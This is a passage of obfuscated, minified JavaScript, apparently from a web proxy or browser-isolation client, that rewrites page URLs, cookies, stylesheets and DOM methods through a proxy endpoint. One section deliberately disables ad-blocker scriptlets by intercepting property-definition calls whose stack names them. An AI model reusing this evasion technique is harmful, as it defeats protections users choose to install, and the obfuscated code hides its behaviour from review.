NP=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,Nf);if(NP){const Nb=(0x0,os['oY'])({'protectUrlContext':Wd,'value':NP,'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK});s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,Nf,Nb);}}const NT=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x82a));if(NT&&mI(0xc35)==typeof NT){if(NT[mI(0xc6f)]('#')&&Wr(NT[mI(0xa00)](0x1)))s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x82a),'#'+(0x0,sN['md'])(NT[mI(0xa00)](0x1)));else{const Na=new URL(NT,Wp);N0(Na[mI(0xb79)])&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x82a),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Na,'kind':s0['MN'][mI(0xa30)],'endpoint':s1['A'][mI(0xa33)],'baseUrl':Wp}));}}}else{if(mI(0xd4b)===N2){const NU=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x44e));if(NU&&mI(0xc35)==typeof NU&&Wr(NU)){const NA=(0x0,sN['md'])(NU);s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x44e),NA);}}else{if(mI(0x1022)===N2){if(mI(0x898)===WV[mI(0xe93)](mI(0xc30))&&!(0x0,s0['Gy'])(Wd)){let NE=s9['A'][mI(0xd08)](WL)[mI(0x23e)][mI(0xd08)][mI(0xbc0)](WV);NE&&(NE=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NE,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),s9['A'][mI(0xd08)](WL)[mI(0x23e)][mI(0xeb9)][mI(0xbc0)](WV,NE));}!function(Nq){const mB=mI;let {_window:NF,protectUrlContext:NI,element:NB,baseUrl:NZ,idFilter:Nk,urlFilter:Nn,attributeFilter:Ny}=Nq;if(mB(0x1022)!==NB[mB(0xbbd)][mB(0x9db)]())return;const NG=s9['A'][mB(0xd08)](NF)[mB(0x23e)][mB(0xd08)][mB(0xbc0)](NB);NG&&s9['A'][mB(0xd08)](NF)[mB(0x23e)][mB(0xeb9)][mB(0xbc0)](NB,(0x0,os['dv'])({'protectUrlContext':NI,'stylesheet':NG,'baseUrl':NZ,'idFilter':Nk,'urlFilter':Nn,'attributeFilter':Ny}));}({'_window':WL,'protectUrlContext':Wd,'element':WV,'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK});}}}}}}}}}}}const N4=s9['A'][mI(0xd08)](WL)[mI(0x97d)][mI(0xd08)][mI(0xbc0)](WV);for(const Nq of Array[mI(0x865)](N4))Wr(Nq)&&N4[mI(0x88e)](Nq,(0x0,sN['md'])(Nq));const N5=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xc56));N5&&Wr(N5)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xc56),(0x0,sN['zp'])(N5));const N6=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xeea));N6&&Wr(N6)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xeea),(0x0,sN['md'])(N6));const N7=s9['A'][mI(0xd08)](WL)[mI(0x528)][mI(0xd08)][mI(0xbc0)](WV);N7&&Wr(N7)&&s9['A'][mI(0xd08)](WL)[mI(0x528)][mI(0xeb9)][mI(0xbc0)](WV,(0x0,sN['md'])(N7));const N8=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x71a));WV instanceof WL[mI(0x5e8)]&&N8&&mI(0xc35)==typeof N8&&N8[mI(0xcb1)]>0x0&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x71a),mI(0xc06)+N8);const N9=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x1030));WV instanceof WL[mI(0x5e8)]&&N9&&mI(0xc35)==typeof N9&&N9[mI(0xcb1)]>0x0&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x1030),mI(0xc06)+N9);const Ns=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x1022));if(Ns){const NF=(0x0,oR['e'])((0x0,os['Vd'])({'protectUrlContext':Wd,'style':Ns,'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK}));s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x1022),NF);}const No=[mI(0x252),mI(0xb6d)];for(const NI of No){if(!Wr(NI))continue;const NB=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,NI);NB&&(s9['A'][mI(0xd08)](WL)[mI(0x4e4)][mI(0xbc0)](WV,NI),s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,(0x0,sN['md'])(NI),NB));}if(WV instanceof WL[mI(0x5e8)]){const NZ=s9['A'][mI(0xd08)](WL)[mI(0x5d3)][mI(0xd08)][mI(0xbc0)](WV),Nk=Object[mI(0xb78)](NZ);for(const Nn of Nk){const Ny=so(Nn);N1(mI(0x102f)+Ny)&&(NZ[(0x0,sN['md'])(Ny)]=NZ[Nn],delete NZ[Nn]);}}if(WV instanceof WL[mI(0xea0)]){for(let NG=0x0;NG<WV[mI(0x8d1)][mI(0xe1c)][mI(0xcb1)];NG++)oc({'_window':WL,'protectUrlContext':Wd,'node':WV[mI(0x8d1)][mI(0xe1c)][NG],'baseUrl':Wp,'idFilter':Wu,'urlFilter':Wg,'attributeFilter':WK});}}({'protectUrlContext':WB,'node':WZ,'baseUrl':Wk,'_window':WI,'idFilter':Wn,'urlFilter':Wy,'attributeFilter':WG}),WZ[mF(0xe1c)][mF(0x556)](WH=>{oc({'protectUrlContext':WB,'node':WH,'baseUrl':Wk,'_window':WI,'idFilter':Wn,'urlFilter':Wy,'attributeFilter':WG});}));}const oj=function(WF,WI){const mZ=eN;let WB=arguments[mZ(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!WF||!WF[mZ(0xc6f)](mZ(0xc9a)))return WF;const WZ=decodeURIComponent(WF[mZ(0xa00)](0xf));if(!WZ[mZ(0xfaa)](s1['A'][mZ(0xa33)])){const Wk=mZ(0xf85)[mZ(0x1f7)](oX,mZ(0x603))[mZ(0x1f7)]((0x0,s0['Wq'])({'protectUrlContext':WI,'url':s1['A'][mZ(0xa33)]+mZ(0xe4a),'kind':s0['MN'][mZ(0xb16)],'baseUrl':s9['A'][mZ(0xd08)](WB)[mZ(0x1048)][mZ(0xd08)][mZ(0xb02)](WB[mZ(0x860)]),'endpoint':s1['A'][mZ(0xa33)]}),mZ(0xe0e))[mZ(0x1f7)]((0x0,oC['x'])()['id'],mZ(0x953))+om({'_window':WB,'protectUrlContext':WI,'html':WZ});return mZ(0xc9a)+encodeURIComponent(Wk);}return WF;};var oD=W(0x15ef),ol=W(0x10e2),oh=W(0xebc);class oT{static[eN(0xd08)](WF,WI){const mk=eN;let WB=oT[mk(0x7af)][mk(0xd08)](WI);return WB||(WB=function(WZ,Wk){return new Proxy(Wk,{'get':function(Wn,Wy,WG){const mn=a2o;if(mn(0x333)===Wy)return function(Wd,WV,Wp,WL){const my=mn;var Wu;const Wg=[Wd];return void 0x0===Wp?Wg[my(0x983)]('*'):Wg[my(0x983)]('*',Wp),(null!=WL?WL:WZ)[my(0x88b)](my(0x632))[my(0xbc0)](null!==(Wu=this[my(0x5cf)])&&void 0x0!==Wu?Wu:this,...Wg);};const WH=Wk[Wy];return[mn(0xe8a),mn(0x1cd),mn(0x5a7),mn(0x3ee),mn(0x9be),mn(0x834),mn(0x2f0),mn(0x331),mn(0x583),mn(0x611),mn(0x1d3),mn(0x7df),mn(0xa8b),mn(0x9ac),mn(0x3c0),mn(0x612),mn(0x2bc),mn(0x489),mn(0x40b),mn(0x3fa),mn(0xa27),mn(0xdf9),mn(0x1d9),mn(0xfc2),mn(0xd2a),mn(0xa59),mn(0x7db),mn(0xabb),mn(0xce4)][mn(0xfaa)](Wy)&&mn(0xc23)==typeof WH?WH[mn(0x3c5)](Wn):WH;}});}(WF,WI),oT[mk(0x7af)][mk(0xeb9)](WI,WB)),WB;}}(0x0,sW['A'])(oT,eN(0x7af),new Map());const of=(WF,WI)=>{const mG=eN;if(mG(0xc35)!=typeof WF||mG(0xc35)!=typeof WI)return!0x1;const WB=WF[mG(0xcb1)],WZ=WI[mG(0xcb1)];if(0x0===WB&&0x0===WZ)return!0x0;if(0x0===WB)return!0x1;if(0x0===WZ)return!0x0;if(WB<WZ)return!0x1;for(let Wk=0x0;Wk<WF[mG(0xcb1)];Wk++)if(WF[Wk]===WI[0x0]){let Wn=!0x0;for(let Wy=0x1;Wy<WI[mG(0xcb1)];Wy++)if(!WF[Wk+Wy]||WF[Wk+Wy]!==WI[Wy]){Wn=!0x1;break;}if(Wn)return!0x0;}return!0x1;};var oP=W(0x1d4b);function ob(WF){const mH=eN,WI=new TextEncoder()[mH(0xbb6)](WF);let WB='';for(const WZ of WI)WB+=String[mH(0x887)](WZ);return btoa(WB);}function oa(WF,WI,WB){return WZ=>{const md=a2o;var Wk;const Wn=md(0x6e5)==typeof(null==WZ?void 0x0:WZ[md(0xe03)])?WZ[md(0xe03)]:!(null==WZ||null===(Wk=WZ[md(0xe03)])||void 0x0===Wk||!Wk[md(0xcc7)]),Wy=md(0x6e5)==typeof WB?WB:!(null==WB||!WB[md(0xcc7)]);return WZ[md(0x4a1)]===WF&&Wn===Wy&&WI===WZ[md(0x9a5)];};}const oU=WF=>{const mV=eN;if(WF[mV(0xc11)])return;WF[mV(0xc11)]=!0x0;const WI=WF[mV(0x89f)][mV(0x4f9)],WB=WF[mV(0x89f)][mV(0x600)],WZ=()=>{const mp=mV,Wk=new Error()[mp(0x721)];return!(!Wk||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[mp(0x2b1)](Wk));};WF[mV(0x89f)][mV(0x4f9)]=function(){const mt=mV;return WZ()?arguments[mt(0xcb1)]<=0x0?void 0x0:arguments[0x0]:WI(...arguments);},WF[mV(0x89f)][mV(0x600)]=function(){const mL=mV;return WZ()?arguments[mL(0xcb1)]<=0x0?void 0x0:arguments[0x0]:WB(...arguments);};};function oA(WF,WI){const mu=eN;WI[mu(0xf2e)]||WI[mu(0xd1b)]||(WI[mu(0xf2e)]=!0x0,WI[mu(0xc11)]||s4['A'][mu(0x47a)](mu(0x6ef)),s9['A'][mu(0x382)](WI),oF(WF,WI),oE(WI[mu(0x860)]));}const oE=WF=>{const mg=eN;WF[mg(0xeb2)]=[],WF[mg(0xe8a)](mg(0x575),()=>null);};function oq(WF){const mK=eN;let WI=!0x0,WB='';try{WB=WF[mK(0x8ca)][mK(0xb79)];}catch(WZ){WI=!0x1;}return WI;}const oF=(WF,WI)=>{const mr=eN;{const WV=WI[mr(0xf04)][mr(0x685)][mr(0x9e3)],Wp=WI[mr(0x89f)][mr(0x7d4)](WI[mr(0xf04)][mr(0x685)],mr(0x9e3));WV&&Wp&&Wp[mr(0xcbd)]&&Wp[mr(0x397)]&&s9['A'][mr(0xd08)](WI)[mr(0x8f7)][mr(0xbc0)](WV)[mr(0xfaa)](mr(0x106b))&&WI[mr(0x89f)][mr(0x4f9)](WI[mr(0xf04)][mr(0x685)],mr(0x9e3),{'get':function(){}});}oZ(WI,mr(0x88b),mr(0x80c),function(){const c0=mr;if(this[c0(0xef9)])return c0(0x86e)[c0(0x1f7)](this[c0(0x338)],c0(0xf30));for(var WL=arguments[c0(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][c0(0xd08)](WI)[c0(0x8f7)][c0(0xbc0)](this,...Wu);}),ok(WI,mr(0x5a3),mr(0xe85),{'get':function(){const c1=mr;for(var WL=arguments[c1(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][c1(0xd08)](WI)[c1(0xcfc)][c1(0xd08)][c1(0xbc0)](this,...Wu);return WK?(0x0,os['QS'])(WK):WK;},'set':function(WL){const c2=mr;for(var Wu=arguments[c2(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][c2(0xd08)](WI)[c2(0xcfc)][c2(0xeb9)][c2(0xbc0)](this,c2(0xc35)==typeof WL?(0x0,os['Vd'])({'protectUrlContext':WF,'style':WL,...Wg}):WL),WL;}}),oZ(WI,mr(0x5a3),mr(0xa7f),function(WL){const c3=mr;if(this[c3(0x5f0)])return this[WL];for(var Wu=arguments[c3(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][c3(0xd08)](WI)[c3(0x62c)][c3(0xbc0)](this,WL,...Wg);}),oZ(WI,mr(0x5a3),mr(0x7f9),function(WL,Wu){const c4=mr;if(this[c4(0x5f0)])return this[WL]=Wu;for(var Wg=arguments[c4(0xcb1)],WK=new Array(Wg>0x2?Wg-0x2:0x0),Wr=0x2;Wr<Wg;Wr++)WK[Wr-0x2]=arguments[Wr];s9['A'][c4(0xd08)](WI)[c4(0x590)][c4(0xbc0)](this,WL,c4(0xc35)==typeof Wu?(0x0,os['oY'])({'protectUrlContext':WF,'value':Wu}):Wu,...WK);}),oZ(WI,mr(0x8b4),mr(0x3bf),function(WL,Wu){const c5=mr;return s9['A'][c5(0xd08)](WI)[c5(0xb7f)][c5(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL}),Wu);}),oZ(WI,mr(0x8b4),mr(0x641),function(WL){const c6=mr,Wu=(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL});return s9['A'][c6(0xd08)](WI)[c6(0x759)][c6(0xbc0)](this,Wu);}),ok(WI,mr(0xd01),mr(0x102e),{'get':function(){const c7=mr;for(var WL=arguments[c7(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][c7(0xd08)](WI)[c7(0x1066)][c7(0xd08)][c7(0xbc0)](this,...Wu);return WK?WK[c7(0xc78)](';')[c7(0x76f)](Wr=>Wr[c7(0x992)]())[c7(0x76f)](Wr=>{const c8=c7,N0=Wr[c8(0x7a1)]('=');return[Wr[c8(0xf5d)](0x0,N0),Wr[c8(0xf5d)](N0+0x1)];})[c7(0x76f)](Wr=>{const c9=c7;let [N0,N1]=Wr;if((0x0,sN['_'])(N0)){const [N2,N3,N4]=(0x0,sN['ks'])(N0)[c9(0xc78)](';');if(N4)return[N4,N1];}return[N0,N1];})[c7(0x76f)](Wr=>{const cs=c7;let [N0,N1]=Wr;return''[cs(0x1f7)](N0,'=')[cs(0x1f7)](N1);})[c7(0x508)](';\x20'):WK;},'set':function(WL){const co=mr,Wu=oH(WI)||new URL(WI[co(0x8ca)][co(0xb79)]);for(var Wg=arguments[co(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];const N0=s9['A'][co(0xd08)](WI)[co(0x1066)][co(0xd08)][co(0xbc0)](this,...WK),N1=N0?N0[co(0xc78)](';')[co(0x76f)](N5=>N5[co(0x992)]())[co(0x76f)](N5=>{const cW=co,N6=N5[cW(0x7a1)]('=');return[N5[cW(0xf5d)](0x0,N6),N5[cW(0xf5d)](N6+0x1)];})[co(0x631)](N5=>{let [N6,N7]=N5;return(0x0,sN['_'])(N6);})[co(0x76f)](N5=>{const cN=co;let [N6,N7]=N5;return[N6,N7,...(0x0,sN['ks'])(N6)[cN(0xc78)](';')];})[co(0x76f)](N5=>{let [N6,N7,N8,N9,Ns]=N5;return{'key':N6,'value':N7,'domain':N8,'path':N9,'name':Ns};}):[],N2=(N5=>(0x0,ol[co(0xc6d)])(N5,{'decodeValues':!0x1}))(WL);if(void 0x0===N2[co(0x259)]&&(N2[co(0x259)]=WI[co(0x77b)][co(0xbd7)]),N3=(N3=N2[co(0x259)])[co(0xc6f)]('.')?N3[co(0xa00)](0x1):N3,Wu[co(0xbd7)]===WF[co(0xa9e)]&&(!N3||Wu[co(0xbd7)][co(0x8d9)](N3)))return s9['A'][co(0xd08)](WI)[co(0x1066)][co(0xeb9)][co(0xbc0)](this,WL,...WK);var N3;const N4=function(N5,N6,N7,N8,N9){const cx=co,Ns=new URL((0x0,s0['EW'])(N6[cx(0x8ca)][cx(0xb79)])?(0x0,s0['sH'])(N6[cx(0x8ca)][cx(0xb79)])[cx(0x87a)]:N6[cx(0x8ca)][cx(0xb79)]);if(!N9[cx(0x9b4)]){if('/'===Ns[cx(0x615)])N9[cx(0x9b4)]='/';else{const No=Ns[cx(0x615)][cx(0xc78)]('/')[cx(0xa00)](0x0,-0x1)[cx(0x508)]('/');N9[cx(0x9b4)]=No||'/';}}return N9[cx(0x259)]||(N9[cx(0x259)]=Ns[cx(0xbd7)]),N9[cx(0x259)][cx(0xc6f)]('.')||(N9[cx(0x259)]='.'+N9[cx(0x259)]),((NW,NN,Nx,Nw,NS)=>{const cw=cx,NO=Nx[cw(0xff3)](NX=>NX[cw(0x338)]===Nw[cw(0x338)]&&NX[cw(0x259)]===Nw[cw(0x259)]&&NX[cw(0x9b4)]===Nw[cw(0x9b4)]),NY=NO?NO[cw(0x485)]:(0x0,sN['md'])(''[cw(0x1f7)](Nw[cw(0x259)],';')[cw(0x1f7)](Nw[cw(0x9b4)],';')[cw(0x1f7)](Nw[cw(0x338)]),(0x0,oh['$o'])()),NM={'httpOnly':Nw[cw(0xa65)],'maxAge':Nw[cw(0xa94)],'encode':NX=>NX};return NM[cw(0x9b4)]=function(NX,NC){const cS=cw,Ni=(0x0,s0['rI'])(NC,NX[cS(0xa9e)]);if('v7'===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['lv'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)]((0x0,o7['Y_'])(NX[cS(0xacd)]),'/')[cS(0x1f7)](Ni);if('v8'===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['ep'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)]((0x0,o7['Y_'])(NX[cS(0xacd)]),'/')[cS(0x1f7)](Ni);if('v9'===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['ZM'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);if(cS(0xfbd)===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['Ph'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);if(cS(0xfba)===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['g3'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);if(cS(0xd96)===NX[cS(0x589)])return'/'[cS(0x1f7)](s0['qF'],'/')[cS(0x1f7)](NX[cS(0xa9e)],'/')[cS(0x1f7)](Ni);throw new Error(cS(0xf28)[cS(0x1f7)](NX));}(NW,Nw[cw(0x259)]),NM[cw(0x259)]=new URL((0x0,sD['aV'])(NN))[cw(0xbd7)],NS&&(NM[cw(0xfe5)]=NS),NM[cw(0xbc3)]=!0x0,NM[cw(0x799)]=cw(0x704),Nw[cw(0x364)]&&!isNaN(Nw[cw(0x364)][cw(0x985)]())&&(NM[cw(0x364)]=Nw[cw(0x364)]),(0x0,oD['l'])(NY,Nw[cw(0x7a6)],NM);})(N5,N7,N8,N9);}(WF,WI,s1['A'][co(0xa33)],N1,N2);return s9['A'][co(0xd08)](WI)[co(0x1066)][co(0xeb9)][co(0xbc0)](this,N4,...WK);}}),oZ(WI,mr(0xd01),mr(0x1059),function(WL){const cO=mr;return s9['A'][cO(0xd08)](WI)[cO(0x9e6)][cO(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0x860),mr(0x1059),function(WL){const cY=mr;return cY(0xc35)!=typeof WL&&(WL=WI[cY(0xb5e)](WL)),s9['A'][cY(0xd08)](WI)[cY(0xe4c)][cY(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0xd01),mr(0x5ad),function(WL){const cM=mr;return s9['A'][cM(0xd08)](WI)[cM(0xb8b)][cM(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0xd01),mr(0x62b),function(WL){const cX=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cX(0xd08)](WI)[cX(0xb77)][cX(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0xd01),mr(0x465),function(WL){const cC=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cC(0xd08)](WI)[cC(0xb0d)][cC(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0xd01),mr(0xb9f),function(WL){const ci=mr;let Wu=WL[ci(0x80c)]();if(0x0===Wu[ci(0xcb1)])return s9['A'][ci(0xd08)](WI)[ci(0x558)][ci(0xbc0)](this,'');const Wg=/import\(['"](http.+?)['"]\)/g;Wu[ci(0x324)](Wg)&&(Wu=Wu[ci(0x28b)](Wg,(N0,N1)=>{const cz=ci,N2=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N1,'kind':s0['MN'][cz(0xb16)],'baseUrl':s9['A'][cz(0xd08)](WI)[cz(0x1048)][cz(0xd08)][cz(0xb02)](WI[cz(0x860)]),'endpoint':s1['A'][cz(0xa33)]});return cz(0x67a)[cz(0x1f7)](N2,'\x27)');}));let WK=om({'_window':WI,'protectUrlContext':WF,'html':Wu,'docBaseUrl':s9['A'][ci(0xd08)](WI)[ci(0x1048)][ci(0xd08)][ci(0xb02)](this)})||Wu;if(Wu[ci(0xfaa)](ci(0xf5c))&&Wu[ci(0xfaa)](ci(0xdd6))&&!Wu[ci(0xfaa)](ci(0xf7c))&&WK[ci(0xfaa)](ci(0xf7c))&&(WK=WK[ci(0xa00)](0x0,WK[ci(0x568)](ci(0xf7c)))),!Wu[ci(0xfaa)]('\x0a')&&Wu[ci(0xc6f)](ci(0xad9))&&Wu[ci(0xc78)]('<')[ci(0xcb1)]-0x1==0x1&&!Wu[ci(0xfaa)](ci(0xbb0))&&WK[ci(0x8d9)](ci(0xbb0))&&(WK=WK[ci(0xa00)](0x0,WK[ci(0x568)](ci(0xbb0)))),Wu[ci(0xc6f)](ci(0xd49))&&Wu[ci(0x8d9)](ci(0x548))){const N0=ci(0x6a6)[ci(0x1f7)]((0x0,sN['md'])(ci(0xb90)),'\x22>');WK=WK[ci(0xa00)](0x0,WK[ci(0x568)](N0)+N0[ci(0xcb1)]);}const Wr=s9['A'][ci(0xd08)](WI)[ci(0x558)][ci(0xbc0)](this,WK);return this[ci(0xafa)]&&(oE(WI[ci(0x860)]),sV(this[ci(0xafa)]),o5(this[ci(0xafa)]),sw[ci(0x530)](this[ci(0xafa)]),WI[ci(0x63a)]&&WI[ci(0x63a)]()),Wr;}),oZ(WI,mr(0xd01),mr(0x3fc),function(WL){const cR=mr;return this[cR(0xb9f)](WL+'\x0a');}),oZ(WI,mr(0x1006),mr(0x1059),function(WL){const cQ=mr;return s9['A'][cQ(0xd08)](WI)[cQ(0xf66)][cQ(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0x1006),mr(0x62b),function(WL){const cJ=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cJ(0xd08)](WI)[cJ(0x9f8)][cJ(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x1006),mr(0x465),function(WL){const cv=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][cv(0xd08)](WI)[cv(0x6f0)][cv(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x89d),mr(0xca4),function(WL,Wu){const ce=mr;return ce(0xe88)!==Wu?s9['A'][ce(0xd08)](WI)[ce(0x59a)][ce(0xbc0)](this,WL,Wu):s9['A'][ce(0xd08)](WI)[ce(0x59a)][ce(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}),Wu);}),ok(WI,mr(0x3ec),mr(0xd3e),{'get':function(){const cm=mr;for(var WL=arguments[cm(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cm(0xd08)](WI)[cm(0x28e)][cm(0xd08)][cm(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK;},'set':function(WL){const cc=mr;WL=(0x0,sN['_'])(WL)?WL:(0x0,sN['md'])(WL);for(var Wu=arguments[cc(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][cc(0xd08)](WI)[cc(0x362)][cc(0xeb9)][cc(0xbc0)](this,WL,...Wg);}}),on(WI,mr(0x3ec),mr(0x519),{'get':function(WL,Wu){const cj=mr,Wg=WL[Wu];return Wg?cj(0xcb1)===Wu?Wg:cj(0xc23)==typeof Wg?Wu===(null===(WK=WI[cj(0xf0f)])||void 0x0===WK?void 0x0:WK[cj(0x2f3)])?function(){const cD=cj,Wr=Wg[cD(0xbc0)](WL);return new WI[(cD(0x2fc))](Wr,{'get':function(N0,N1){const cl=cD,N2=N0[N1];return N2?cl(0xc71)===N1?function(){const ch=cl,N3=N2[ch(0xbc0)](N0);return N3?new Proxy(N3,{'get':function(N4,N5){const cT=ch,N6=N4[N5];return N6?cT(0x7a6)===N5?new Proxy(N6,{'get':function(N7,N8){const cf=cT,N9=N7[N8];if(!N9)return N9;if(cf(0x338)===N8&&N9[cf(0xc6f)](cf(0x102f))){const Ns=N9[cf(0xa00)](0x5);return(0x0,sN['_'])(Ns)?cf(0x102f)+(0x0,sN['ks'])(Ns):N9;}return N9;}}):cT(0xc23)==typeof N6?N6[cT(0x3c5)](N4):N6:N6;}}):N3;}:cl(0xc23)==typeof N2?N2[cl(0x3c5)](N0):N2:N2;}});}:Wg[cj(0x3c5)](WL):new WI[(cj(0x2fc))](Wg,{'get':function(Wr,N0){const cP=cj,N1=Wr[N0];if(!N1)return N1;if(cP(0xc23)==typeof N1)return N1[cP(0x3c5)](Wr);if(cP(0x338)===N0&&N1[cP(0xc6f)](cP(0x102f))){const N2=N1[cP(0xa00)](0x5);return cP(0x102f)+((0x0,sN['_'])(N2)?(0x0,sN['ks'])(N2):N2);}return N1;}}):Wg;var WK;}},null),on(WI,mr(0x3ec),mr(0xe97),{'get':function(WL,Wu){const cb=mr,Wg=WL[Wu];if(!Wg)return Wg;if(cb(0xfe9)===Wu)return function(){const ca=cb,WK=[];for(var Wr=arguments[ca(0xcb1)],N0=new Array(Wr),N1=0x0;N1<Wr;N1++)N0[N1]=arguments[N1];return N0[ca(0x556)](N2=>{const cU=ca;WK[cU(0x983)]((0x0,sN['md'])(N2));}),Wg[ca(0xb02)](WL,[...WK]);};if(cb(0xcd4)===Wu)return function(WK){const cA=cb;return Wg[cA(0xb02)](WL,[(0x0,sN['md'])(WK)]);};if(cb(0x666)===Wu)return function(){const cE=cb;for(var WK=arguments[cE(0xcb1)],Wr=new Array(WK),N0=0x0;N0<WK;N0++)Wr[N0]=arguments[N0];const N1=Wr[cE(0x76f)](N2=>(0x0,sN['md'])(N2));return Wg[cE(0xb02)](WL,[...N1]);};if(cb(0x292)===Wu)return function(WK,Wr){const cq=cb;return Wg[cq(0xb02)](WL,[(0x0,sN['md'])(WK),Wr]);};if(cb(0x88e)===Wu)return function(WK,Wr){const cF=cb;return Wg[cF(0xb02)](WL,[(0x0,sN['md'])(WK),(0x0,sN['md'])(Wr)]);};if(cb(0x7a6)===Wu)return Wg[cb(0xc78)]('\x20')[cb(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[cb(0x508)]('\x20');if(Wu===WI[cb(0xf0f)][cb(0x2f3)])return function(){const cI=cb,WK=Wg[cI(0xbc0)](WL);return new WI[(cI(0x2fc))](WK,{'get':function(Wr,N0){const cB=cI,N1=Wr[N0];return N1?cB(0xc71)===N0?function(){const cZ=cB,N2=N1[cZ(0xbc0)](Wr);return N2?new WI[(cZ(0x2fc))](N2,{'get':function(N3,N4){const ck=cZ,N5=N3[N4];return N5?ck(0x7a6)===N4?(0x0,sN['_'])(N5)?(0x0,sN['ks'])(N5):N5:ck(0xc23)==typeof N5?N5[ck(0x3c5)](N3):N5:N5;}}):N2;}:cB(0xc23)==typeof N1?N1[cB(0x3c5)](Wr):N1:N1;}});};if(cb(0xc35)==typeof Wu){const WK=parseInt(Wu);if(!isNaN(WK))return(0x0,sN['_'])(Wg)?(0x0,sN['ks'])(Wg):Wg;}return cb(0xc23)==typeof Wg?Wg[cb(0x3c5)](WL):Wg;},'set':function(WL,Wu,Wg){const cn=mr;return cn(0x7a6)===Wu&&(Wg=Wg[cn(0xc78)]('\x20')[cn(0x76f)](WK=>(0x0,sN['_'])(WK)?WK:(0x0,sN['md'])(WK))[cn(0x508)]('\x20')),WL[Wu]=Wg,!0x0;}},function(WL){const cy=mr;return 